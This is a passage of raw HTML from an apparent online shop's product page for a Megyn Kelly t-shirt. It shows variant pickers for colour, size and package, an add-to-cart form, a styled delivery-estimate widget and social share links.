data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696ecab27f276">Settle For More Megyn Kelly Bnw Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_696ecab27f276"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="447024" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:447024,&quot;item_id&quot;:447024,&quot;item_name&quot;:&quot;Settle For More Megyn Kelly Bnw Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;WK61EZ57&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:447024,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 20</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 23-Jan 26</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 27-Jan 30</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 27-Jan 30!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WK61EZ57</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/npt/" rel="tag">NPT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Settle%20For%20More%20Megyn%20Kelly%20Bnw%20Unisex%20T-Shirt - https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg&amp;description=Settle%20For%20More%20Megyn%20Kelly%20Bnw%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 